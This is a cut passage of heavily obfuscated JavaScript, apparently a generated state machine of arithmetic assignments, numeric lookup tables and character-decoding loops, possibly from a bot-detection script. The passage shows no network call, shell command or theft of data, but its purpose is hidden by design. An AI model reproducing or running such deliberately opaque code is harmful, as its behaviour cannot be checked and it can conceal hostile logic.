Jc:{pLT=HOT*TW-Jn*kD-AP;VtT=rP*kD+Xm+EP;pcT=Jn*HOT-AP-rP-Oz;qn=Jn*Xm*kD+CQ*S2;UjT=AP+TW*rP*S2+HOT;TH=AP+S2*Jn*EP*CQ;JwT+=kZ;}break;case NM:{Tx=rP*kD*vQ+TW+S2;mtT=kD+Oz*HOT+Xm+TW;XTT=vQ*kD*EP-rP*S2;ScT=TW*kD*Xm-rP*Oz;AR=TW*HOT-rP-S2*Oz;BR=AP+Oz*Jn*S2-TW;JwT=Zd;}break;case hF:{VcT=rP+TW*EP*Xm*Oz;BD=kD-Xm+Oz*S2-AP;Nq=Oz-Jn+Xm*HOT+TW;HD=HOT*CQ-kD-S2+Xm;cb=CQ+vQ-Xm+HOT;JwT-=FV;n4=AP+Xm*rP*EP*kD;}break;case UZ:{zMT=TW+Oz*vQ+HOT*Xm;M6=S2*Jn*Oz-EP*TW;nKT=HOT*Oz+CQ;GY=vQ*HOT-TW;QU=EP+CQ+vQ*Oz*kD;khT=Oz-rP*Xm+kD*CQ;JwT-=LZ;ID=kD*Oz*EP+HOT-Xm;}break;case OZ:{g0T=kD*Jn-AP-TW+HOT;Vs=Oz*Xm*rP+kD*vQ;lq=rP+kD-Xm+HOT*TW;RJ=S2*kD-HOT-Oz+Jn;JwT+=BF;}break;case FZ:{Uz=HOT+TW*Xm*Oz+EP;V5T=HOT*rP+Oz+TW+S2;GrT=rP-kD+S2*CQ*Jn;JwT=dC;RY=kD*CQ-S2-Oz+rP;QJ=kD*rP*vQ-CQ-AP;r1=Jn*HOT+CQ*TW-S2;}break;case Gt:{JwT=Qh;if(gx(Y0T,c8)){do{var CST=Hg(js(Fk(Y0T,NWT),RW[js(RW.length,AP)]),VST.length);var krT=xx(kQT,Y0T);var HhT=xx(VST,CST);HST+=fmT(N3,[Xl(SJ(HJ(krT),HhT),SJ(HJ(HhT),krT))]);Y0T--;}while(gx(Y0T,c8));}}break;case x3:{pI=EP*rP*CQ*TW-S2;qPT=vQ*Oz*TW*EP+S2;z8T=Jn*HOT+Oz-CQ+vQ;JwT+=qV;fAT=HOT*vQ+TW+Oz+S2;zhT=Oz*HOT+CQ*AP*S2;n5=TW*rP+HOT*vQ-Jn;jUT=HOT*Oz+EP*CQ*vQ;WwT=HOT*Jn-rP-S2-CQ;}break;case Wj:{FJ=Xm+rP+EP+HOT*Jn;Xs=TW+Jn*HOT+vQ;hP=TW*Jn+Xm*AP*rP;HQ=vQ+rP-Xm+S2*CQ;P5=kD*EP-CQ+Jn;PH=kD*Xm+CQ-vQ*Oz;JwT+=HN;}break;case Bc:{xUT=TW+S2+HOT*AP*CQ;EW=Jn*kD-HOT-rP*vQ;Y6=EP*S2*CQ+Oz+vQ;Pg=EP*HOT*Xm+kD*S2;Qb=Jn+EP*S2*kD+HOT;fNT=Xm*CQ*TW*vQ+Jn;JwT=Kp;P0=Xm*CQ*kD-S2-TW;z9=EP*vQ+S2*CQ*TW;}break;case C3:{FGT=rP+S2-AP+HOT*CQ;gmT=TW*HOT-Xm*Jn-S2;CrT=kD*Xm*TW*AP-Oz;FKT=AP+EP*vQ*Jn*Oz;TAT=vQ*kD+Jn*CQ+rP;ZGT=TW-vQ-Jn+HOT*S2;JwT+=pV;}break;case pF:{CkT=rP*TW-S2+kD*Jn;JwT-=ZX;Ts=HOT*EP+TW*Xm-AP;I7=CQ+Jn*AP*HOT+EP;qwT=EP*kD*Oz-CQ;Ds=EP*Xm*HOT-Oz*rP;VH=Jn*S2+rP*HOT+Oz;}break;case Qp:{JKT=CQ*HOT+EP*vQ;UET=HOT+Oz*S2*CQ+AP;A1=AP*S2*HOT-Jn-CQ;G6=S2+kD*Oz+Jn+TW;s5T=HOT+kD*TW-CQ*Xm;JwT-=K3;BMT=TW+kD*CQ-Jn-Xm;QkT=Oz+CQ*kD*EP-Jn;}break;case WN:{JwT=pT;ND=HOT*CQ-S2*Xm+TW;M4=TW+kD*rP*vQ-Oz;Xb=Xm+HOT*Oz*AP+CQ;mjT=rP*HOT-S2+Xm;fFT=Xm+HOT*AP*CQ;cs=CQ*Oz+rP*kD*EP;}break;case sh:{JwT+=bT;D0T=Xm*HOT-kD-vQ-EP;tg=Jn+rP*TW*Oz+HOT;vUT=vQ+kD*CQ+rP*Jn;XLT=AP*TW*rP+HOT*Jn;Xn=vQ+kD*S2+HOT+Jn;MAT=CQ+HOT*EP*vQ+TW;}break;case Xh:{W0T=HOT-EP+AP+rP*kD;lST=S2+kD*Xm*TW+AP;vmT=AP+Oz*HOT-kD+EP;UAT=Jn*HOT-kD;U5T=HOT+Xm*kD+EP-Jn;wPT=kD*Jn+EP*Xm;mD=TW*HOT-Jn-Oz+CQ;JwT-=fO;}break;case HX:{AZT=TW-kD*Jn+HOT*CQ;BST=Oz*HOT+vQ*TW-Xm;M2=Oz+TW*S2*CQ;HMT=EP*HOT+CQ*S2*rP;JwT-=FT;hv=CQ*HOT+TW*S2-Jn;}break;case Pj:{CZT=kD+Jn*HOT+EP*S2;KI=CQ+S2-AP+kD*TW;Iz=CQ*Jn-TW+Oz*HOT;JwT-=VZ;HdT=TW*S2*Oz-vQ*kD;xl=Xm*CQ*kD+EP;AOT=kD*EP*TW-Xm*vQ;}break;case rc:{jH=CQ+Oz-S2+HOT+EP;JwT=SC;L2=Jn+HOT+Xm-CQ+vQ;GH=Oz*vQ-Jn-S2+HOT;QTT=HOT+Xm-vQ+S2+EP;VOT=kD*Oz*Xm+AP;}break;case EC:{JwT=Fd;b0T=Jn*kD-Oz+TW-Xm;KST=CQ*HOT+Xm*AP-kD;mTT=Jn+TW+S2*kD*EP;j7=HOT*Jn-S2-Xm*TW;CH=S2+HOT*Oz-Xm-kD;DLT=HOT*TW-vQ-kD;}break;case kh:{var GST=X8T[Pd];S6=function(hST,XQT,drT,fGT){return fmT.apply(this,[SO,arguments]);};return qI(GST);}break;case cp:{rXT=AP+HOT*Xm-EP*TW;s4=EP*S2*Oz*Xm;LtT=CQ+EP+kD*TW;N6=HOT*vQ+rP+Xm*S2;j3T=EP*kD*Oz+Jn;JwT-=Qj;AY=rP-kD+HOT*Oz+vQ;}break;case ZX:{JwT+=Ad;qR=AP-Oz+CQ+Jn*HOT;Pz=HOT*CQ+Jn+Oz+AP;fx=TW*AP*rP*Oz+kD;xD=Xm*Oz+HOT*rP-CQ;lGT=EP*kD+TW*rP*vQ;}break;case vd:{FI=TW*HOT+S2*rP-CQ;wcT=CQ*HOT+S2-rP*kD;sb=TW*Jn+HOT*Oz+CQ;dq=HOT+vQ*Jn*Oz+rP;rs=rP*Oz*AP*Jn;KZT=kD+S2+HOT*Oz;mkT=AP-TW+Jn*HOT-Xm;JwT=Jc;}break;case hh:{CQ=AP*rP-EP+Xm;TW=Oz*Xm-CQ*EP;JwT=mN;kD=Oz+rP*Xm+EP+TW;HOT=vQ*Xm*CQ-rP+kD;rpT=EP+Oz+rP+kD+HOT;S2=EP-Oz+TW+CQ;G4=kD-CQ+rP*Xm;}break;case FF:{SMT=CQ*HOT-kD-rP+TW;NH=S2*CQ+Oz*HOT+EP;nAT=Jn*vQ*S2-Oz+AP;KGT=Jn+kD*TW-HOT-Xm;JwT+=Zt;}break;case Y3:{WkT=HOT*CQ-Xm-S2*vQ;mI=HOT-TW+EP*rP+kD;ppT=Jn*HOT+kD-rP+CQ;PGT=TW*HOT+Xm-kD+Oz;h3T=TW*EP*kD+CQ-S2;nl=CQ-EP+Jn*TW*rP;fq=HOT*Jn-rP-Oz*CQ;JwT-=FV;fE=HOT*Oz+AP+CQ+TW;}break;case NO:{IpT=EP*HOT-AP-rP;LZT=EP*TW*vQ*S2-Xm;sTT=Xm*vQ*kD*EP+TW;b9=EP*HOT+CQ-Xm+rP;kPT=HOT*rP-AP-vQ;JwT=Ip;}break;case fF:{BdT=S2*HOT-Xm+AP;BjT=S2*EP*kD-CQ*Oz;ZkT=CQ*HOT-Jn*AP;Iq=Oz-TW+Xm+HOT*EP;t5T=kD*Oz+TW-AP+HOT;lD=EP+S2*Jn*TW-vQ;JST=HOT*Xm+TW+rP+EP;JwT=hF;OhT=HOT+rP+Oz*CQ*S2;}break;case wO:{var YPT=X8T[Pd];var B0T=X8T[Sj];JwT+=jF;var dmT=X8T[Kp];var RMT=X8T[tt];var gET=q9[rpT];var WMT=Fk([],[]);}break;case j3:{ZjT=AP*vQ*HOT+Jn;DJ=AP+vQ*HOT+rP+TW;kfT=Oz*vQ*Jn*EP-TW;JwT-=NX;CVT=rP+CQ+Oz*kD-S2;l9=Oz*HOT+EP+TW+Jn;}break;case TV:{qk=Oz+CQ*rP*vQ;EQ=Oz-Xm+vQ*kD-Jn;JwT+=L;kq=kD-Xm+AP-EP+HOT;PD=HOT-rP-AP+vQ*TW;jD=S2*Oz+kD*EP-vQ;}break;case Hp:{var BGT=c8;JwT-=NZ;}break;case UT:{dGT=CQ+HOT*vQ+TW+kD;IwT=AP*HOT*Oz-CQ+Xm;hZT=Xm*CQ*vQ*S2;JwT=c3;f7=Jn*HOT+Oz+AP-EP;mKT=kD+TW+HOT*rP+AP;}break;case st:{fCT=AP+Oz*vQ*kD+Jn;G2=S2*Oz+HOT*AP+CQ;dJ=vQ*AP+kD*rP*CQ;pD=vQ*S2*Jn+HOT+kD;JwT+=lc;SAT=CQ*vQ*kD-HOT+Xm;I2=Xm+HOT*Oz+vQ*rP;}break;case sX:{JwT-=VF;sR=Oz*HOT-S2+EP;SwT=TW*HOT-kD-Jn-vQ;D1=AP+EP*Xm*HOT+Jn;Mg=TW*kD*Xm-Jn;CjT=Oz*HOT-Xm-S2+TW;gQT=HOT*TW-kD-AP-Jn;Az=rP*vQ*CQ*Oz+TW;}break;case Vp:{TVT=S2*EP*Oz*CQ-vQ;MA=Oz*HOT-AP+Xm+CQ;dx=S2*vQ*EP*TW-rP;CpT=Oz+Jn*HOT*AP;fVT=rP*Xm*Oz*TW+AP;NfT=Xm*CQ*kD-EP-HOT;JwT-=rj;jNT=Jn*S2*vQ-AP+Oz;}break;case NX:{while(tR(NmT,rAT.length)){I0()[rAT[NmT]]=BE(js(NmT,Jn))?function(){return t6.apply(this,[TZ,arguments]);}:function(){var JrT=rAT[NmT];return function(wST,FrT){var mwT=f9(wST,FrT);I0()[JrT]=function(){return mwT;};return mwT;};}();++NmT;}JwT=lC;}break;case zX:{gVT=S2*Jn*TW+AP;dpT=Oz+S2*Xm*CQ*EP;JwT-=nc;bNT=kD*CQ+rP*Oz*vQ;HtT=HOT-Xm-TW+kD*S2;KXT=Xm+S2*TW*CQ+kD;xjT=CQ*S2*Jn+vQ*HOT;}break;case MV:{tU=Oz*AP*S2+vQ+CQ;JOT=CQ*Jn*S2+Oz-AP;Zs=HOT+Jn+S2*Xm+AP;KNT=AP-Oz*TW+HOT*Jn;R3T=Xm*kD*S2-rP;ZD=Oz+EP*Xm+Jn*TW;JwT=ZO;nq=HOT*S2-EP*Xm+CQ;sjT=Jn*HOT-vQ-EP-S2;}break;case rt:{zLT=Jn*Oz+CQ*HOT+S2;Hs=S2*TW*rP-kD-vQ;nUT=TW-rP+vQ*Oz*S2;JwT-=gC;NET=TW*CQ+AP+rP*HOT;qrT=kD+Jn+CQ+HOT*TW;QMT=TW*vQ*Oz;D8T=Oz*kD*Xm-rP*CQ;JAT=TW+HOT*Jn-vQ+CQ;}break;case Eh:{gZT=kD+Xm*HOT-CQ+rP;JwT=Vp;Fv=kD*S2-Oz+vQ*rP;XtT=TW*EP+kD+vQ*HOT;WA=Oz+Xm*HOT+CQ+Jn;qdT=Xm*HOT-Jn-CQ+TW;ZpT=vQ+CQ*rP*Oz*EP;}break;case JN:{while(tR(BGT,CQT.length)){var nQT=xx(CQT,BGT);var GmT=xx(f9.hN,HKT++);fwT+=fmT(N3,[Xl(SJ(HJ(nQT),GmT),SJ(HJ(GmT),nQT))]);BGT++;}JwT=lC;return fwT;}break;case pT:{JwT+=xj;HjT=kD*Jn-vQ*S2+Xm;g5T=S2+CQ+HOT*TW*AP;xtT=kD*vQ-Oz+CQ*HOT;nR=TW-HOT+EP*Oz*kD;cJ=kD+HOT*vQ-Jn*AP;GMT=AP+CQ-EP+HOT*Oz;}break;case DX:{m7=Oz*vQ+Jn-TW+Xm;Vk=Jn+S2-rP+kD;nE=TW*Oz-CQ*EP-AP;x2=EP-vQ+S2+kD+Jn;JwT-=SZ;}break;case Vd:{wq=AP+Xm+S2+HOT*vQ;d0T=TW*vQ*S2+HOT-AP;XGT=kD+S2*Jn*rP;rwT=S2*HOT-vQ-CQ*Oz;q0T=AP+TW*Jn*vQ*Xm;XH=HOT*TW-S2*AP;JwT=ZX;hET=rP+HOT+Jn*CQ*vQ;pET=rP*TW*Jn+S2-EP;}break;case Ip:{Cq=rP+Jn*HOT-TW*vQ;mLT=vQ+HOT*Jn-Oz-CQ;pmT=rP*kD*Xm+Jn*TW;hx=HOT*TW-rP-vQ*Oz;I8T=Oz+Xm-kD+HOT*Jn;JwT=tO;}break;case N3:{var AKT=X8T[Pd];JwT+=Dd;if(F8T(AKT,Ct)){return Xt[GXT[EP]][GXT[AP]](AKT);}else{AKT-=XF;return Xt[GXT[EP]][GXT[AP]][GXT[c8]](null,[Fk(Rx(AKT,S2),D),Fk(Hg(AKT,nd),EF)]);}}break;case kj:{XQ=TW*Oz*Jn-CQ+kD;GpT=Oz+HOT+rP*TW*Jn;jJ=EP*kD+TW*HOT-Jn;d5T=AP+rP*HOT-Xm-Oz;JwT=lZ;}break;case Id:{var EGT=X8T[Pd];var zPT=X8T[Sj];var fwT=Fk([],[]);var HKT=Hg(js(zPT,RW[js(RW.length,AP)]),pU);JwT=Hp;var CQT=sdT[EGT];}break;case cM:{JwT-=Xp;n8T=Jn*TW+HOT+kD+EP;sPT=CQ*HOT+S2+vQ-Jn;YAT=vQ*HOT+AP-kD-CQ;D4=kD*S2-rP*TW-Jn;X4=AP-CQ+TW+HOT*Oz;c4=rP*CQ*kD+Xm-TW;bH=HOT+AP+rP*CQ*Xm;KL=Jn*TW-EP+Oz*kD;}break;case TX:{var DGT=X8T[Pd];f9=function(qUT,vQT){return fmT.apply(this,[Id,arguments]);};return KjT(DGT);}break;case TC:{vQ=Xm+AP;Jn=Oz+rP-vQ*AP;JwT=hh;jST=Oz*Xm*AP*Jn*EP;dD=rP*AP*vQ+Xm-EP;c8=+[];}break;case lZ:{ELT=Oz+Xm*rP*kD+TW;ks=CQ*vQ*AP*Jn+HOT;rZT=S2*Jn*Xm+EP+Oz;BH=HOT*Jn+Xm+Oz+kD;bb=HOT*rP-TW*AP*EP;JwT-=fZ;L1=Oz*Jn*Xm*CQ-HOT;HpT=HOT*rP+Oz+Xm-Jn;cAT=TW*HOT-vQ+AP-Jn;}break;case Zp:{JwT+=zZ;UR=CQ*kD+TW*vQ;g4=TW+HOT*Jn*AP-kD;hq=rP*HOT-kD+EP;d7=S2-EP+vQ+HOT*Oz;fkT=vQ*kD*rP-TW+Jn;SkT=HOT*EP-vQ+TW*rP;}break;case wN:{LXT=TW*HOT-vQ+rP;Xx=HOT*CQ-Xm*TW;vq=Oz*HOT-S2-kD-TW;zx=EP*kD*S2+vQ-TW;ZA=AP+HOT*Xm-rP;KH=kD*vQ*AP*Oz;JwT-=AT;pR=EP+Jn+kD+TW*CQ;}break;case qh:{wXT=Xm*vQ*CQ*TW-EP;LpT=CQ*HOT*AP+kD+vQ;X2=EP-CQ+rP*HOT-Oz;JwT+=Qt;lx=AP+HOT+Jn*rP-Xm;}break;case gC:{JwT=Rp;ldT=S2*Jn*Oz-EP+Xm;T2=TW*kD+EP+HOT*Xm;WCT=TW*Oz*S2+Xm-vQ;vn=Jn*HOT-AP+kD+CQ;DNT=CQ*HOT+kD+S2*AP;}break;case Nd:{LLT=HOT-CQ+S2*kD*EP;JwT=UT;Jz=TW*HOT-CQ-Jn-vQ;OkT=EP*Jn*kD+Xm+Oz;Rb=Oz*HOT-TW*CQ+Xm;}break;case BZ:{JwT=HX;jGT=Oz*HOT+vQ*Xm-AP;pUT=AP*TW+HOT+kD*Oz;FOT=CQ+vQ*Oz*kD-rP;jXT=vQ*HOT+CQ*kD*EP;Yg=HOT*rP-CQ*EP-Jn;}break;case RV:{DOT=Xm+Jn+TW*rP*S2;Fs=kD-rP-Oz+HOT*Jn;hI=EP*Jn*CQ*S2*AP;JwT-=C;m6=EP*kD*vQ*Xm;}break;case O:{FXT=[k4(Jn),k4(EP),Oz,k4(G4),S2,k4(DY),tB,c8,AP,Oz,k4(Oz),gL,k4(gL),CD,k4(Xm),k4(EP),k4(AP),k4(Xm),k4(CQ),YW,k4(vQ),k4(rP),k4(hG),DY,k4(hG),TW,k4(S2),Ps,Xm,c8,DY,Xm,k4(rP),k4(EP),Ps,k4(TW),k4(pU),jR,k4(Ps),CQ,k4(CD),k4(Xm),mY,k4(S2),S2,k4(mG),Fg,k4(Ps),c8,k4(EP),rP,k4(mG),DD,P8,k4(Ps),k4(Jn),Jn,k4(Oz),hG,k4(mY),Hl,k4(CJ),hG,k4(DY),k4(OG),dA,k4(AP),k4(Ps),P8,k4(Xm),c8,k4(DY),TW,k4(Ps),CJ,CJ,CQ,k4(kD),kD,k4(Hl),Xm,k4(gn),[c8],dD,k4(Oz),hG,k4(DY),k4(dD),n1,k4(CQ),rP,CQ,k4(bR),OG,Sk,k4(Xm),Jn,k4(vQ),k4(mY),DY,k4(Zx),[c8],S2,k4(DY),AP,k4(rP),k4(GL),NI,c8,k4(Ps),DY,k4(Gk),m7,P8,k4(mY),k4(G4),S2,NI,c8,YW,k4(mY),Oz,k4(Oz),TW,k4(rP),CD,k4(Jn),k4(mY),CQ,hG,k4(dD),Ps,TW,k4(YW),Hl,k4(gL),k4(EP),k4(Xm),OG,hG,k4(Ps),DY,k4(hG),k4(DY),k4(TW),Hl,Jn,k4(rP),k4(EP),hG,Ps,k4(gL),DY,k4(hG),Hl,k4(rP),Xm,k4(mY),TW,rP,k4(vQ),Xm,k4(Vk),Fg,Hl,k4(Hl),AP,Oz,Jn,k4(Hl),k4(Oz),[Xm],k4(TW),c8,nE,k4(EP),AP,k4(rP),k4(EP),k4(tB),x2,k4(hG),TW,CQ,vQ,k4(mY),jR,Xm,k4(mY),Hl,k4(sq),k4(AP),gL,x2,c8,k4(hG),t4,k4(Oz),P8,k4(GD),tB,k4(TW),k4(m7),OG,k4(Xm),AP,k4(Ps),DY,EP,rP,k4(DY),gL,S2,TW,k4(pU),gL,k4(rP),c8,rP,k4(CD),AP,k4(EP),k4(Ps),pU,k4(DY),CD,c8,k4(vQ),k4(v6),k4(EP),k4(P8),CQ,k4(EP),k4(CD),AP,k4(AP),k4(OG),Fg,rP,k4(TW),CD,k4(DY),CD,vQ,k4(pU),TW,k4(Ps),CJ,k4(kY),s5,rP,k4(ZU),dA,CQ,k4(Oz),CQ,AP,TW,k4(rP),k4(vQ),k4(AP),c8,mY,k4(kD),CJ,hG,k4(dD),k4(P8),CD,Xm,k4(vQ),k4(Oz),[CQ],k4(vQ),TW,k4(mY),EP,rP,rP,k4(s5),DD,TW,k4(Oz),DY,k4(CD),Ps,k4(vQ),rP,CQ,k4(dD),k4(mY),rP,k4(S2),Ps,Jn,k4(GD),pU,CD,AP,k4(Ps),k4(mG),[vQ],c8,cA,k4(rP),k4(Jk),kD,k4(EP),k4(TW),rP,k4(Oz),k4(Hl),DY,CQ,k4(Ps),DY,k4(Ps),DY,k4(rP),k4(vQ),S2,c8,k4(S2),CQ,k4(AP),k4(vQ),Xm,EP,[Jn],k4(CJ),gL,DY,AP,k4(S2),CQ,k4(AP),k4(OG),Fg,S2,AP,s5,k4(Jn),k4(Ps),Xm,DY,EP,k4(AP),CQ,k4(CD),k4(DD),OD,k4(GD),s5,TW,EP,k4(CD),k4(DY),k4(rP),AP,S2,k4(Rk),JR,Xm,k4(wb),Oz,k4(NI),Bb,CD,k4(Ps),AP,k4(EP),pU,k4(v6),k4(NI),MD,dD,k4(Hl),k4(nE),k4(Xm),CQ,k4(EP),Hl,k4(dD),AP,YW,k4(hg),k4(P8),hG,TW,S2,[Jn],k4(hg),NI,k4(gL),Hl,k4(vQ),k4(Hl),hG,k4(DY),k4(vQ),[vQ],k4(AP),k4(gL),k4(gL),CQ,k4(EP),k4(Xm),S2,TW,k4(Xm),vQ,k4(pU),DY,Oz,k4(jR),P8,Oz,k4(Oz),k4(EP),hG,k4(rP),Xm,k4(x2),ZU,c8,k4(Ps),vQ,k4(Jn),[CQ],k4(Jn),Oz,k4(AP),k4(TW),k4(Xm),k4(vQ),k4(EP),gL,CD,k4(Oz),k4(AP),k4(Xm),k4(Xm),dA,k4(hG),CD,k4(Jn),k4(mG),s5,k4(Oz),Jn,k4(Jn),TW,CQ,k4(S2),Sk,Xm,Ps,k4(JR),wA,k4(EP),gL,k4(dD),hG,k4(gL),hG,k4(hG),CD,CQ,k4(cA),rA,rP,k4(TW),k4(Ps),k4(tB),[Xm],k4(ZU),hg,c8,mY,k4(DY),mY,c8,CD,k4(AP),c8,k4(TW),k4(EP),hG,BQ,rP,k4(rP),Ps,k4(gn),gL,k4(Xm),t4];JwT=lC;}break;case tO:{SQT=rP+CQ*vQ*S2;BJ=Oz*TW*S2-CQ-Xm;N2=Oz*TW*S2-rP*CQ;JwT-=Cc;lOT=vQ*CQ*AP*Jn;}break;case HN:{JwT+=hj;return [[Sk,Jk,TW,k4(mY),k4(DP),wb,rP],[],[],[Jn,k4(CD),Jn,Xm],[BQ,c8,k4(Xm),Xm],[],[k4(P8),OG,k4(Jn)],[],[gL,k4(TW),c8]];}break;case LO:{JwT-=TF;Am=rP+HOT*TW+kD-Oz;ZP=S2+rP*TW+CQ+kD;zH=vQ+AP+EP*kD*Jn;nD=CQ+vQ+HOT*EP-AP;Cg=TW*Xm*Oz*rP-EP;}break;case Z:{XmT=AP*HOT*TW-vQ-Jn;IKT=S2*TW*Xm+HOT*rP;UkT=CQ*S2*Jn-Oz;FET=TW*kD+vQ*EP*Jn;JwT-=IV;Jv=AP+vQ*Jn*rP*Xm;OLT=Oz+TW+Jn*S2*rP;}break;case hd:{cq=Xm*AP*S2+vQ*HOT;DKT=CQ+TW*Xm*kD-rP;wz=vQ*HOT*AP+CQ-TW;JwT-=qd;kkT=kD+HOT*vQ-rP-TW;YI=Jn+TW*S2*AP+HOT;}break;case pV:{JjT=CQ*rP+EP+HOT+kD;q1=HOT*Jn+AP-S2*Oz;JwT=kZ;rST=CQ*Jn+kD*S2+TW;COT=HOT-vQ*EP+S2*kD;QET=CQ+Jn*S2-Xm+HOT;Jx=CQ*AP*Jn*Oz+rP;NGT=kD*EP*Jn-Oz-rP;}break;case V3:{mMT=rP+TW*AP*HOT+kD;MY=HOT*TW-Oz+vQ;Dv=Xm*Jn*rP-AP;RAT=TW+Jn+Oz-vQ+HOT;JwT=Bc;KR=kD+CQ-TW+HOT-Jn;GE=CQ-Xm+EP*S2+HOT;Nz=EP+S2+rP*kD*vQ;}break;case DT:{fcT=HOT*CQ*AP+Jn+kD;hD=kD*Jn-AP-vQ*rP;bMT=Xm-CQ+EP+kD*Oz;kGT=Oz+HOT*CQ+kD*TW;JwT-=gj;WUT=CQ*HOT+EP+kD*TW;GUT=rP-Oz+Jn+TW*HOT;K4=S2*HOT-AP+Xm-Oz;ITT=Jn*HOT-TW+AP-CQ;}break;case l3:{dz=S2*CQ*Oz+rP-vQ;ACT=HOT*rP-Xm-S2;Qs=S2*rP+Oz+HOT*TW;HI=kD*Jn+HOT*rP+Oz;GtT=TW*HOT-rP*Xm-vQ;JwT=NM;sfT=S2*kD-Jn;lcT=Jn*rP*S2+Oz+Xm;}break;case rZ:{vfT=kD-vQ*Xm+rP+HOT;nET=HOT*Jn+kD;zdT=S2*vQ*EP*Jn-AP;Bs=S2-vQ+TW*HOT-Jn;RE=TW*Xm*Jn-vQ+rP;wfT=HOT*TW+rP+EP+S2;JwT=KX;}break;case Q3:{JwT=lC;return [hg,Ps,k4(DY),Xm,k4(gn),kD,OG,gL,k4(Xm),k4(DY),k4(AP),Hl,P8,gL,k4(dA),A2,k4(Rk),Oz,Xm,c8,k4(Oz),EP,k4(CQ),Ps,k4(wL),Bb,[Oz],k4(xI),sq,Hl,c8,k4(gL),Jn,Xm,vQ,dA,k4(AP),rP,AP,k4(EP),Xm,k4(P8),hG,k4(rP),Xm,hG,k4(Hl),nE,k4(EP),AP,k4(rP),k4(EP),k4(tB),BQ,c8,k4(Xm),Xm,k4(x2),Cs,mY,k4(gL),DY,k4(dA),Gk,k4(Oz),k4(Ps),hG,[AP],k4(ZU),m7,Ps,c8,Hl,k4(Hl),k4(EP),P8,k4(AP),k4(Ps),rP,k4(Oz),DD,k4(gL),GL,k4(Gk),AP,rP,k4(Ps),k4(Xm),Xm,k4(CQ),k4(EP),Hl,[AP],rP,Tb,S2,k4(D2),J8,AP,rP,k4(bR),Tb,Ps,k4(gL),DY,k4(hG),AP,[TW],k4(Ps),[c8],AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,Oz,[c8],AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,k4(mz),AP,AP,AP,AP,AP,AP,AP,AP,AP,k4(mY),vQ,mY,k4(Xm),t4,k4(G4),OD,k4(GD),s5,TW,EP,k4(CD),k4(Gk),Xm,S2,kD,k4(Ps),AP,kD,AP,k4(rP),YW,k4(TW),Jn,k4(bR),OG,Sk,k4(Xm),Jn,k4(vQ),k4(mY),DY,k4(Zx),tB,Fg,Oz,vQ,k4(Ps),DY,k4(Jn),Jn,k4(sq),k4(EP),TW,k4(mY),AP,k4(TW),L4,k4(L4),sI,Hl,k4(DY),Hl,k4(Ps),DY,k4(hG),k4(gn),Bb,CD,k4(Ps),AP,k4(Jn),k4(g5),j1,k4(rP),k4(DY),[vQ],c8,c8,k4(Ps),P8,AP,Xm,Xm,Jn,k4(gL),DY,k4(EP),gL,k4(x2),Cs,k4(Oz),DY,c8,k4(TW),Oz,k4(tB),Fg,Hl,k4(Hl),AP,rP,k4(mG),m7,[rP],k4(AP),gL,k4(hG),rP,k4(jR),kY,k4(nE),m7,gL,k4(GD),hG,hG,k4(hG),CD,CQ,k4(nE),Gk,k4(Oz),k4(P8),k4(Xm),TW,k4(EP),Ps,k4(OG),EP,k4(hG),DY,dD,c8,DY,k4(Gk),dA,k4(AP),c8,k4(TW),k4(EP),hG,[AP],ZU,k4(CD),P8,k4(Jn),k4(Jn),TW,CQ,k4(CD),P8,Oz,k4(Oz),TW,k4(rP),CD,k4(Jn),k4(mY),k4(CJ),k4(rP),AP,GL,k4(DY),Hl,k4(EP),CD,Xm,k4(mY),AP,DY,AP,k4(AP),k4(vQ),EP,Xm,Ps,k4(m7),n1,k4(AP),k4(mY),P8,k4(rP),k4(Jn),k4(rP),k4(G4),k4(AP),DP,k4(S2),k4(Xm),k4(TW),k4(mY),kD,k4(S2),Xm,CQ,k4(DY),k4(m7),x2,c8,k4(hG),t4,k4(Xm),TW,k4(Ps),c8,k4(TW),DY,k4(Hl),EP,Xm,c8,rP,Ps,[AP],k4(DY),Ps,k4(DY),Ps,TW,k4(YW),DY,Xm,k4(mY),Xm,AP,k4(AP),AP,hG,k4(S2),AP,k4(Ps),TW,k4(Oz),k4(Xm),k4(CQ),EP,Hl,EP,k4(OG),kk,k4(Jn),k4(DY),mY,EP,k4(TW),Jn,[CQ],hG,k4(gL),rP,AP,Ps,k4(gL),k4(EP),hG,AP,k4(Xm),k4(DY),k4(vQ),k4(CQ),gL,k4(Xm),AP,k4(Jn),Oz,k4(AP),k4(TW),k4(mY),TW,k4(S2),k4(OD),t4,mY,c8,k4(P8),CQ,k4(EP),rP,k4(Hl),S2,k4(Xm),S2,k4(Ps),AP,Jk,k4(xI),Hl,GL,rP,k4(CQ),rP,k4(EP),gL,k4(Ps),P8,AP,k4(ZU),Cs,k4(S2),AP,Hl,k4(NB),OD,TW,k4(CD),P8,k4(EP),hG,Hl,k4(vQ),k4(Gk),NB,k4(Ps),CD,k4(Ps),AP,DY,k4(AP),CQ,k4(rP),CQ,k4(P8),rP,Ps,AP,k4(Hl),hG,EP,EP,k4(DY),hG,k4(AP),AP,EP,Jn,k4(rP),CQ,k4(P8),rP,rP,EP,Oz,k4(hG),k4(Ps),P8,AP,[CQ],k4(EP),[rP],k4(kD),dA,CQ,k4(Oz),CQ,k4(gL),DY,AP,k4(Gk),Cs,k4(CQ),hG,Oz,k4(TW),c8,TW,k4(Jn),CD,k4(AP),k4(Jn),Xm,k4(EP),mY,k4(Xm),k4(hG),AP,[TW],k4(hG),TW,CQ,k4(tB),Fg,vQ,k4(vQ),Ps,k4(nE),s5,CQ,k4(EP),k4(Jn),gL,k4(EP),k4(TW),k4(CQ),k4(OG),cA,k4(AP),k4(rP),AP,k4(AP),vQ,AP,k4(rP),rP,k4(Hl),Ps,k4(OG),TW,k4(Ps),Fg,k4(vQ),gL,k4(Fg),CJ,hG,k4(dD),[Oz],k4(Jk),hg,k4(CD),k4(G4),k4(Xm),k4(Oz),k4(CQ),k4(CQ),EP,k4(pU),k4(Xm),k4(TW),gL,k4(Oz),k4(Ps),hG,[AP],[Jn],k4(rP),AP,vQ,TW,Xm,k4(BQ),Jk,EP,rP,TW,k4(Xm),k4(vQ),TW,CQ,k4(Fg),P8,k4(rP),pU,k4(CD)];}break;case Bj:{if(tR(VKT,TQT[X9[c8]])){do{I6()[TQT[VKT]]=BE(js(VKT,AP))?function(){EXT=[];fmT.call(this,VT,[TQT]);return '';}:function(){var A5T=TQT[VKT];var LQT=I6()[A5T];return function(M0T,lmT,wkT,MrT,BmT,M8T){if(Tw(arguments.length,c8)){return LQT;}var 